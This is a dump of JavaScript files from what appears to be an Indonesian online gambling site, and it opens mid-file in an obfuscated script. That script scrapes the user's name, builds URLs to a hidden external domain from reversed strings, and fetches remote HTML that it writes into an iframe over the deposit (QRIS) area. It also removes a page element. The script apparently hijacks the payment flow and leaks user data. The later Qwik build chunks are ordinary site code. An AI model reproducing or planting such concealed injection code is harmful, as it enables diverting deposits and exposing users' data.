_0x39063c;while(_0x39063c=_0x4a13fd['nextNode']()){if(_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)](_0xd021eb(0xc8))||_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)]('t=bj')){usernameQris=_0x39063c[_0xd021eb(0x105)]?.['textContent']['trim']()[_0xd021eb(0xca)]();break;}}}}catch(_0x1a464f){}try{if(Object[_0xd021eb(0xc3)](promoListVIP)[_0xd021eb(0xeb)]>0x0)iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xe1)+JSON[_0xd021eb(0x111)](promoListVIP)+',\x20\x22detailbonus\x22:\x20'+JSON[_0xd021eb(0x111)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xff));}catch(_0x8561ff){iframeurl1=urlframe+_0xd021eb(0xe8)+btoa('{\x22username\x22:\x22'+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}');}if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()[_0xd021eb(0xeb)]>0x1)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x2)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else{if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)['children']()[_0xd021eb(0xeb)]>0x0)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else $(_0xd021eb(0xd0))[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)['children'](_0xd021eb(0xd3))['eq'](0x1)[_0xd021eb(0xdc)]('div')['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));}setupIframeVip();}function setupIframeVip(){var _0x33efc6=_0x2863ef;iframecontentvip=iframecontentvip[_0x33efc6(0xc2)]('[replacesupply]',iframeurl1);var _0x3c57a3=document[_0x33efc6(0xde)](_0x33efc6(0xbd));if(_0x3c57a3['contentDocument'])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xda)];else{if(_0x3c57a3[_0x33efc6(0xc7)])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xc7)][_0x33efc6(0xdd)];}_0x9c0fba[_0x33efc6(0xc6)](),_0x9c0fba['write'](iframecontentvip),_0x9c0fba[_0x33efc6(0xef)](),setupcompleteiframe=!![];}function checkDeposit(){autoqris_register=setInterval(function(){var _0x4111ad=_0x5baf;if(window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xfc)&&window[_0x4111ad(0xb4)][_0x4111ad(0xbc)]==_0x4111ad(0xb7)||window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xe6)){if(document[_0x4111ad(0xde)](_0x4111ad(0xe9))==null){if(!setupcompleteiframe){if(!checkonload){checkonload=!![];var _0x48ca1a=_0x4111ad(0xf3)+domainsystem+_0x4111ad(0xae);fetch(_0x48ca1a[_0x4111ad(0xc4)]('')[_0x4111ad(0xf0)]()[_0x4111ad(0xf6)]('')+uuidautodepo+'.txt')[_0x4111ad(0x10c)](_0x485fb4=>{var _0x5925af=_0x4111ad;return _0x485fb4['ok']?_0x485fb4[_0x5925af(0xc0)]():fetch(response['headers'][_0x5925af(0xaf)](_0x5925af(0x10d)))[_0x5925af(0x10c)](_0x833c54=>_0x833c54[_0x5925af(0xc0)]());})[_0x4111ad(0x10c)](_0x3ddff3=>{var _0x4b6d11=_0x4111ad;if(_0x3ddff3!=''){var _0x31e21f='=atad?/'+domainsystem+_0x4b6d11(0xae);urlframe=_0x31e21f[_0x4b6d11(0xc4)]('')['reverse']()[_0x4b6d11(0xf6)]('')+_0x3ddff3;var _0x529123='lmth.alawan/'+domainsystem+_0x4b6d11(0xae);fetch(_0x529123[_0x4b6d11(0xc4)]('')[_0x4b6d11(0xf0)]()[_0x4b6d11(0xf6)]('')+_0x4b6d11(0xe5)+Math[_0x4b6d11(0xfd)](Date[_0x4b6d11(0xb5)]()/0x3e8))['then'](_0x100d45=>{var _0x73939=_0x4b6d11;return _0x100d45['ok']?_0x100d45[_0x73939(0xc0)]():fetch(response[_0x73939(0xec)][_0x73939(0xaf)](_0x73939(0x10d)))[_0x73939(0x10c)](_0x156776=>_0x156776[_0x73939(0xc0)]());})[_0x4b6d11(0x10c)](_0x4933d9=>{var _0x2f739c=_0x4b6d11;iframecontentvip=_0x4933d9;try{fetch(_0x2f739c(0x108),{'method':_0x2f739c(0xbb),'credentials':_0x2f739c(0xd1)})[_0x2f739c(0x10c)](_0x314c70=>{var _0x5911ca=_0x2f739c;return _0x314c70['ok']?_0x314c70[_0x5911ca(0xd6)]():{};})[_0x2f739c(0x10c)](function(_0x9e8945){var _0x8abbdb=_0x2f739c;_0x9e8945[_0x8abbdb(0x112)]&&(_0x9e8945[_0x8abbdb(0x112)]==0xc8&&_0x9e8945['d'][_0x8abbdb(0x10b)][_0x8abbdb(0x10f)](_0x3211c0=>{var _0x21cd7a=_0x8abbdb;promoListVIP[_0x3211c0[_0x21cd7a(0x106)]]=trimToAscii(_0x3211c0[_0x21cd7a(0xdb)]),promoDetailVIP[_0x3211c0[_0x21cd7a(0x106)]]=[parseInt(_0x3211c0[_0x21cd7a(0x101)])];})),setupOtomatis();});}catch(_0x33f567){setupOtomatis();}});}});}}else setupOtomatis();}}},0x64);}function includeJs(_0x3bf686){var _0x471c1d=_0x2863ef,_0x151b89=document[_0x471c1d(0xd4)]('script');_0x151b89['type']=_0x471c1d(0xf5),_0x151b89[_0x471c1d(0xb8)]=_0x3bf686,document[_0x471c1d(0xe0)][_0x471c1d(0xfe)](_0x151b89);}includeJs(_0x2863ef(0x104)),jquery_register=setInterval(function(){var _0x13c859=_0x2863ef;window[_0x13c859(0xf7)]&&(clearInterval(jquery_register),checkDeposit());},0x64),setInterval(async function(){var _0x395b0b=_0x2863ef;if(window['jQuery']){if($('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xeb)]>0x0)$('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xbe)]();}},0x64);

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-drkrYZ0L.js
body_size: 148
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{L as R,F as a,g as t,_ as e}from"./q-Bjn9xRIT.js";import"./q-kZ6l722S.js";const p=_=>{const i=t(()=>e(()=>import("./q-Qlj8cD8U.js"),__vite__mapDeps([])),"s_CpHGL9h2N8M",[_]),r=t(()=>e(()=>import("./q-Qlj8cD8U.js"),__vite__mapDeps([])),"s_2A6v6zgepGc",[_]),s=t(()=>e(()=>import("./q-Qlj8cD8U.js"),__vite__mapDeps([])),"s_aGuv6eOsRNQ",[_]);return{setFieldQRL:i,getFormStatusData:s,checkEqualQRL:t(()=>e(()=>import("./q-Qlj8cD8U.js"),__vite__mapDeps([])),"s_RRlpJROOQJ0",[_]),checkFormValid:t(()=>e(()=>import("./q-Qlj8cD8U.js"),__vite__mapDeps([])),"s_TiirMt4e0YE",[s]),getFieldQRL:r}},F=(_,i,r,s,o,u)=>{const d=!(o&&!s),E={status:d!==!0?"required":null,message:d!==!0?`Kolom ini wajib diisi`:"",value:s},c=R(t(()=>e(()=>import("./q-0WVVkz6p.js"),__vite__mapDeps([])),"s_DupKKtAX0gY",[_,u,E]));return a(t(()=>e(()=>import("./q-0WVVkz6p.js"),__vite__mapDeps([])),"s_0K7FztEgytA",[_,E,i])),{setFieldWithValidateQRL:t(()=>e(()=>import("./q-0WVVkz6p.js"),__vite__mapDeps([])),"s_A478ELfAjl0",[_,c,r,i]),formField:c}};export{F as a,p as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-_rZ-N9Mw.js
body_size: 1940
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{e as W,i as Y,o as c,f as H,g as s,_ as r}from"./q-Bjn9xRIT.js";import{u as y}from"./q-bkx4C7TR.js";import{a as J}from"./q-tU3735lU.js";import{i as G}from"./q-kZ6l722S.js";import{u as g,a as X}from"./q-op-998qQ.js";import{G as B,b as K,f as q}from"./q-M0p_FGzR.js";import{u as U}from"./q-0yYVwRNv.js";const D=W("ProviderGamesCtx"),at=()=>Y(D),z=t=>H(D,t),T="all",it="Top",ct="New",ut="Hold And Win",lt="Buy Bonus Feature",mt="JP Progressive",dt="Live Lottery",pt="Number Game",Lt=(t,o)=>{const _=c(T);G();const e=g(),n=O(e.commonData.game_types,null),{gameFilterList:a}=N(o,t,!1),i=c(a),l=c(!!o);return{onSelCategoryQRL:s(()=>r(()=>import("./q-9O-gplJH.js"),__vite__mapDeps([])),"s_J4BL507S0UA",[i,t,_]),clearSearch:s(()=>r(()=>import("./q-9O-gplJH.js"),__vite__mapDeps([])),"s_YgjwRXOEOy4",[i,l,t]),onInput:s(()=>r(()=>import("./q-9O-gplJH.js"),__vite__mapDeps([])),"s_jyFSFIq4BHY",[i,l,t]),isSearch:l,dataList:i,selMenu:_,tabMenus:n}},O=(t,o,_=[])=>{const e=Array.isArray(o)?o[0]:o;let n=o&&t.hasOwnProperty(e)?t[e]:t.default;return n=n.concat(_),n},Z=(t,o,_,e=[],n)=>{const a=t.default.find(m=>m.value===T);if(!o||(o==null?void 0:o.length)==0)return a&&e.push(a),[T];const i=O(t,_,n);return o.forEach(m=>{const d=i.find(u=>u.value==m);d&&e.push(d)}),e.length>=1?o:(a&&e.push(a),[T])},Et=(t=!1,o)=>{const{commonData:_}=g(),e=o.presets||[],n=o.presetGameList||[],a=[],i=c(Z(_.game_types,e.game_types,e.category,a,o.additionalGameTypesOpts)),l=c(a),m=c(e.game_codes||[]),d=c(e.brands||[]),u=c(e.category),v=c(e.search_key),p=c(n),R=c(e.limit?e.limit:n.length),A=c(!(!e.limit&&n.length>0)),{openDialogQRL:V}=y(),f=c(!1);G();const I=O(_.game_types,e.category,o.additionalGameTypesOpts),P=c(I),E=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_aKGOlqV0Y0c",[_,A,R,o,u,l,i]),C=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_t6l8JNxvqIs",[p,R]),L=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_YX0YlSrvfEg",[_,p,P,A,f,R,V,e,o,v,d,u,m,i]),M=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_Bba0bPEGWow",[_,p,L,t,n,o,E,u,l,i]),S=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_RZ4U132YVOg",[p,L,t,n,e,E,u,i]),h=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_MVFfMHXW6ZU",[_,P,L,t,E,u]),b=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_fvmPh6PCSqk",[d,m,s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_pX1KpvtG8ds",[L,t,E,u])]),Q=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_NMV6iMrGj84",[p,L,t,n,e,E,d,u,m]),k=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_0xd30m1orUY",[p,L,t,n,E,v]),w=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_MC0RWGS56Tc"),x=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_KkG4c7yrJ40"),F=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_A6Wz2JrdkI0",[p,L,t,n,E,v,u,m]),j=s(()=>r(()=>import("./q-F1bQO3np.js"),__vite__mapDeps([])),"s_Ok5sTz8lhgA");return z({onSelectCategoryQRL:h,selCategory:u}),{onSelTypeQRL:M,clearSearch:F,onInput:k,searchKey:v,dataList:p,selTypes:i,onSelProvider:b,hasMoreGames:A,getProviderGames:L,isWaiting:f,selGameCodes:m,onSearchInputBlur:x,onSearchInputFocus:w,tabMenus:I,clearProvider:Q,selGameTypes:l,selCategory:u,onSelectCategoryQRL:h,gameTypeTabMenus:P,removeProviderGames:C,expandInputQRL:j,clearGameTypes:S}},vt=async(t,o,_=null,e,n=0,a=null,i=[])=>await(await fetch("/getProviderGames",{body:JSON.stringify({game_codes:t,brands:i,game_types:o,search_key:_,category:a,limit:e,offset:n}),method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"}})).json();function Tt(){const t=c({d:null}),o=c(null);return{allGameCountdownData:o,setAllGamesCountdown:s(()=>r(()=>import("./q-1NWRbhKo.js"),__vite__mapDeps([])),"s_A5dkliOxRtM",[o,s(()=>r(()=>import("./q-1NWRbhKo.js"),__vite__mapDeps([])),"s_tPHeDrhT9cA"),t])}}const N=(t,o,_)=>({gameFilterList:o.filter(n=>{if(!t)return!0;if(_){if(t&&n.Name.toLowerCase().includes(t==null?void 0:t.toLowerCase()))return!0}else if(n.Name===t||!t)return!0})}),Rt=(t,o,_)=>({gameFilterList:(Array.isArray(o)?o:Object.values(o)).filter(a=>{if(!t)return!0;if(_){if(a.game_name.toLowerCase().includes(t==null?void 0:t.toLowerCase()))return!0}else if(a.game_name===t||!t)return!0})}),At=()=>{const{openDialogQRL:t}=y(),{toggleModalQRL:o}=U();G();const{toggleModalQRL:_}=J(),{commonData:e}=g(),n=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_Jk5nPVBlp9Q",[e]),a=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_xlN5gie0EiY",[t]),i=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_yaaS4In18Lo",[a,t]),l=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_CDlprkIHoy8",[o,t]),m=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_P6O0jV0rsKw",[l,i,a,n,_]),d=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_K7f4yxc1EBA");return{openGameLobbyQRL:m,launchGameItemQRL:s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_NnQAk4dXXh0",[l,d,a,n,_]),launchProviderGameItemQRL:s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_4NWvVN2Xe6E",[l,d,a,n,_]),checkGameAllowedQRL:a}};function Pt(){const{navMenuMap:t}=X();return{categoryTabsMenu:[t.get(B),t.get(K),t.get(q)]}}export{it as G,ct as a,dt as b,pt as c,at as d,Pt as e,Tt as f,O as g,Lt as h,Et as i,T as j,ut as k,lt as l,mt as m,Rt as n,Z as o,vt as p,N as s,At as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-Aq1p2j0G.js
body_size: -121
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as s,_ as t}from"./q-Bjn9xRIT.js";const r=_(s(()=>t(()=>import("./q-TL2_TNxG.js"),__vite__mapDeps([])),"s_VM3KPrCWs5A"));export{r as S};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-UyRL1gKL.js
body_size: 2199
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as _,n as h,j as s,C as r,z as u,g as o,a as p,_ as d,Z as v,y as f,K as t,A as x,h as S}from"./q-Bjn9xRIT.js";import{a as y,b as m}from"./q-niSt2D8h.js";import{o as w,u as I}from"./q-3v1_FFBx.js";import{L as g}from"./q-Ht-ZawWk.js";import{S as b}from"./q-wQZa0pkH.js";import"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-xbTvx1p4.js";import"./q-ZnHXXvf9.js";import"./q-tU3735lU.js";import"./q-xXDdziZh.js";import"./q-nN2PR7Wj.js";import"./q-bkx4C7TR.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-kZ6l722S.js";import"./q-MCnVSrH5.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";const L=async()=>{const[l,a]=_();a.onSelect?await a.onSelect(l):location.href=`/${l.category_slug}/${l.brand_slug}/`},C=l=>{h(o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_oiQZuDk2x6s"));let a="";return s(u,{children:r("div",null,{class:p(e=>`providersSlider pb-3  relative rounded-lg  ${e.class??""}`,[l]),style:p(e=>e.inlineStyle,[l])},r("div",null,{class:"flex gap-1.5 lg:gap-3 flex-nowrap overflow-x-auto scroller sm:pb-2 h-full text-center overflow-y-hidden",id:"slider3Scroller"},l.providers.map(e=>{var i;return l.categorySlug&&e.category_slug!=l.categorySlug?s(u,null,3,"MK_0"):a==e.game_code?s(u,null,3,"MK_1"):(a=e.game_code,r("button",{class:`shrink-0 hover:scale-110 transition-transform sliderItem p-2.5 rounded-md ${(i=l.selGameCodes)!=null&&i.value.includes(e.game_code)?"active rounded-md":""}`,onClick$:o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_fZ9BZFnSuQo",[e,l])},{type:"button"},r("img",{src:`${y}/assets/imgs/game_logos/200x60/${e.game_code}.png`},{class:"h-auto  w-16 lg:w-28",decoding:"async",height:60,loading:"lazy",width:200},null,3,null),0,e.game_code))}),1,null),1,null)},1,"MK_2")},E=".bannerWrapper{position:relative;margin:47px 0 60px}@media (max-width: 1024px){.bannerWrapper{margin:0 0 30px}}.bannerSliderList{transform:scale(.95);transition:transform .3s ease;width:100%}.bannerSliderList.is-active{transform:scale(1)}.bannerSliderImg{border-radius:15px}.thumbnailSlider{position:absolute;bottom:-33px;left:0;right:0;margin:0 auto;width:263px;z-index:9;background:var(--bg);border-radius:10px;padding:0 10px}@media (max-width: 768px){.thumbnailSlider{width:138px;padding:0 5px;bottom:-15px;border-radius:8px}}.thumbnailSliderImg{-o-object-fit:cover;object-fit:cover;border-radius:6px;width:40px;height:40px}@media (max-width: 768px){.thumbnailSliderImg{width:23px;height:23px;border-radius:3px}}.thumbnailSliderList{opacity:.5;margin:9px 0;padding:1px}@media (max-width: 768px){.thumbnailSliderList{margin:2px 0}}.thumbnailSliderList.is-active{border-radius:6px;box-shadow:0 0 13px 2px #ecc8714d;background:linear-gradient(95.87deg,#995efa,#17bfbd 86.55%);opacity:1;overflow:hidden}",P=E,k=()=>{const[l,a]=_();return w(l,a.selPromo,a.togglePromotionMdQRL)},M=l=>{v(o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_B8CeC2q4fkE"));const a=I(l);return f("qvisible",o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_bLdBZCebteM")),s(u,{children:r("div",null,{class:"bannerWrapper"},[r("div",null,{"aria-label":"SLIDER",class:"bannerSlider splide"},r("div",null,{class:"splide__track"},r("ul",null,{class:"splide__list"},l.banners.map((e,i)=>r("li",null,{class:"splide__slide bannerSliderList"},r("div",null,{class:"slide__content"},r("a",{onClick$:o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_EaKF8LCDpnc",[e,a])},{href:"javascript:void(0)"},s(g,{extractMeta:!1,imgClass:" w-full bannerSliderImg ",isNotLazy:i==0,src:m+(e.mobilebannerImage||e.bannerImage||""),srcPC:m+(e.bannerImage||""),get imgStyle(){return`aspect-ratio: ${a.aspectRatio}`},[t]:{extractMeta:t,imgClass:t,imgStyle:p(n=>`aspect-ratio: ${n.aspectRatio}`,[a])}},3,"z7_0"),0,null),1,null),1,i)),1,null),1,null),1,null),r("div",null,{"aria-label":"THUMBNAILS",class:"thumbnailSlider splide"},r("div",null,{class:"splide__track"},r("ul",null,{class:"splide__list"},l.banners.map((e,i)=>r("li",null,{class:"splide__slide thumbnailSliderList"},r("div",null,{class:"thumbnail__content"},r("a",{href:x(e,"bannerUrl")},null,s(g,{extractMeta:!1,imgClass:" w-full thumbnailSliderImg ",imgStyle:"aspect-ratio:1",isNotLazy:i==0,src:m+(e.mobilebannerImage||e.bannerImage||""),srcPC:m+(e.bannerImage||""),[t]:{extractMeta:t,imgClass:t,imgStyle:t}},3,"z7_1"),1,null),1,null),1,i)),1,null),1,null),1,null)],1,null)},1,"z7_2")},B=".providersSlider{color:var(--bg-brand-heavy-contrast)}.providersSlider .sliderItem{background-color:#161616}.arrowsBtn,.active{background:linear-gradient(180deg,var(--bg-brand-contrast) 0%,var(--bg-brand) 100%);color:var(--bg-brand-heavy-contrast)}",A=B,T=()=>{const l=new b(".bannerSlider",{fixedWidth:700,type:"loop",padding:"20rem",perPage:1,autoplay:!0,interval:3e3,arrows:!1,cover:!1,pagination:!1,gap:5,breakpoints:{768:{fixedWidth:null,width:"100%",padding:"4rem",gap:5}}}).mount(),a=new b(".thumbnailSlider",{rewind:!0,fixedWidth:40,arrows:!1,gap:10,isNavigation:!0,focus:"center",pagination:!1,dragMinThreshold:{mouse:4,touch:10},breakpoints:{768:{fixedWidth:24,gap:2}}}).mount();l.sync(a),document.querySelectorAll(".bannerSlider .splide__slide img").forEach(n=>{n.style.width="100%",n.parentElement.style.textAlign="center"}),document.querySelectorAll(".thumbnailSlider .splide__slide img").forEach(n=>{n.parentElement.style.textAlign="center"})},c=Object.freeze(Object.defineProperty({__proto__:null,_hW:S,s_5c9W5n502B8:C,s_B8CeC2q4fkE:P,s_EaKF8LCDpnc:k,s_bLdBZCebteM:T,s_fZ9BZFnSuQo:L,s_oiQZuDk2x6s:A,s_tktTDY84Tnw:M},Symbol.toStringTag,{value:"Module"}));export{S as _hW,C as s_5c9W5n502B8,P as s_B8CeC2q4fkE,k as s_EaKF8LCDpnc,T as s_bLdBZCebteM,L as s_fZ9BZFnSuQo,A as s_oiQZuDk2x6s,M as s_tktTDY84Tnw};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-rcgBLyQ1.js
body_size: 1133
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{g as t,_ as e,i as H,o as n,m as h}from"./q-Bjn9xRIT.js";import{d as N}from"./q-ZnHXXvf9.js";import{u as q}from"./q-tU3735lU.js";import{u as A}from"./q-drkrYZ0L.js";import{u as z}from"./q-w2Je6Q91.js";import{u as P}from"./q-GZMpBVk4.js";import{A as V}from"./q-M0p_FGzR.js";import"./q-kZ6l722S.js";import{u as b}from"./q-op-998qQ.js";import{a as U}from"./q-MCnVSrH5.js";import{u as j}from"./q-x4s85B4m.js";import{s as G}from"./q-cou46ind.js";import{c as K}from"./q-tmOfI6UF.js";function J(o){const{isWaiting:s,toggleModalQRL:l,onRefreshCaptchaQRL:i}=o,{googleSignIn:d,fbSignIn:a,microsoftSignIn:u}=j(),{toggleModalQRL:c}=P(),m=t(()=>e(()=>import("./q-gRvYe1PF.js"),__vite__mapDeps([])),"s_jiDurWEFxkw",[i,c,l]);return{handleAuthResponse:m,authViaIdp:t(()=>e(()=>import("./q-gRvYe1PF.js"),__vite__mapDeps([])),"s_8fwYOPkM5KM",[a,d,m,s,u])}}const Y=()=>({showRegModal:H(N)}),Z=()=>({toggleModalQRL:t(()=>e(()=>import("./q-aB8YjfoQ.js"),__vite__mapDeps([])),"s_RphqHQ8HAj0")});function X(){var i;const{commonData:o}=b(),{showRegModal:s}=Y(),{toggleModalQRL:l}=((i=o==null?void 0:o.website_settings)==null?void 0:i.registration_display)===1?Z():q(s);return{showRegModal:s,toggleModalQRL:l}}function $(o,s){return o<s?`Lanjut`:`Daftar`}function gt(){var v;const{showRegModal:o,toggleModalQRL:s}=X(),l=n(1),i=n(),d=n({d:null}),a=n(!1),u=n(),c=n(null),m=z(),_=n(),{commonData:r}=b(),f=n(),E=n(),F=U(r),S=G(r.app_sub_skin),O=K(r==null?void 0:r.countryList),D=t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_TGeVfBzhpc4",[E,f]),g=h({user_name:null,password:null,password_confirm:null,email:null,ref_code:null,mobile_no:null,subscribe:null,social_media_name:{status:null,value:(v=_.value)==null?void 0:v.social_medias[0],message:""},social_media_username:null,contact_country:{status:null,value:"62",message:""},remember_me:{status:null,value:V,message:""}}),p=h({captcha:null}),{setFieldQRL:w,getFormStatusData:C}=A(p),{setFieldQRL:k,getFormStatusData:M,checkEqualQRL:x}=A(g);P();const R=h({current:1,last:1,submitBtnText:$(1,1)}),Q=t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_h9zcUwrmUpg",[R]),L=t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_vS7fA1HG0e0",[p,i,l]),{handleAuthResponse:B}=J({isWaiting:a,toggleModalQRL:s,onRefreshCaptchaQRL:L}),T=t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_vNC4JM0gvkc",[B,c]),W=t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_99RZNE1JKo8",[Q,E,_,R,C,M,a,t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_eizw0zO6qOU",[T,a]),f]),y=t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_s7UFMMx2LeY",[M,T,a]),I=t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_6Z6k9KWP6u4",[r,_,R,g]);return{showRegModal:o,toggleModalQRL:s,onSubmitQRL:W,onSubmitSeoRegisterQRL:y,captchaImg:i,result:d,onRefreshCaptchaQRL:L,isWaiting:a,validatedForm:g,setFieldQRL:k,checkEqualQRL:x,refCode:u,onRefreshFormQRL:I,formSettings:_,rememberMeChkedValue:V,onRegisterWalletInitQRL:D,formStep:R,changeFormStepQRL:Q,setCaptchaFieldQRL:w,captchaField:p,onVisibleRunTask:t(()=>e(()=>import("./q-fPXdXS0G.js"),__vite__mapDeps([])),"s_2zgdFu3s3Bs",[m,L,I,u]),isHideClearBtn:F,minMobileNo:S,submitResult:c,countryPhoneCodes:O}}export{J as a,gt as b,Y as c,$ as g,X as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-IvGIIv3n.js
body_size: 490
content:
import{a as x,n as b}from"./q-tmOfI6UF.js";const w=/[0-9]/,O={prefix:"",suffix:"",centsSeparator:".",thousandsSeparator:",",limit:!1,centsLimit:0,clearPrefix:!1,clearSuffix:!1,allowNegative:!0,insertPlusSign:!1,clearOnEmpty:!0,leadingZero:!1},N=(l,m)=>{const r=b(l,m);return r.insertPlusSign&&(r.allowNegative=!0),r},P=(l,m,r=!0,d=!1)=>{let e=m;d||(e=N(O,m)),l||(l="0"),l&&!x(l)&&(l=l.toString());let g=!1,c=0;const S=i=>{let n="";for(let a=0;a<i.length;a++){let f=i.charAt(a);n.length==0&&f==0&&(f=!1),f&&f.match(w)?e.limit?n.length<e.limit&&(n=n+f):n=n+f:f==e.centsSeparator&&(g=!0,c=i.length-(a+1))}return n},L=i=>{if(r)if(g){if(c<e.centsLimit){const n=e.centsLimit-c;let a=0;for(;a<n;)i=i+"0",a++}else if(c>e.centsLimit){let n=c-e.centsLimit;for(;n>0;)i=i.slice(0,-1),n--}}else{let n=0;for(;n<e.centsLimit;)i=i+"0",n++}else for(;i.length<e.centsLimit+1;)i="0"+i;return i};if(!r&&(l===""||l==P("0",e,!0,!0))&&e.clearOnEmpty)return"";let t=L(S(l)),s="",p=0,u=e.centsSeparator;e.centsLimit==0&&(u="");const h=t.substring(t.length-e.centsLimit,t.length),o=t.substring(0,t.length-e.centsLimit);if(e.leadingZero||o!=="0"?t=o+u+h:t=u+h,e.thousandsSeparator){for(let i=o.length;i>0;i--){let n=o.substring(i-1,i);p++,p%3==0&&(n=e.thousandsSeparator+n),s=n+s}s.substring(0,1)==e.thousandsSeparator&&(s=s.substring(1,s.length)),t=e.centsLimit==0?s:s+u+h}return e.allowNegative&&(o!=0||h!=0)&&(l.indexOf("-")!=-1&&l.indexOf("+")<l.indexOf("-")?t="-"+t:e.insertPlusSign?t="+"+t:t=""+t),e.prefix&&(t=e.prefix+" "+t),e.suffix&&(t=t+e.suffix),t};export{O as d,N as n,P as p};
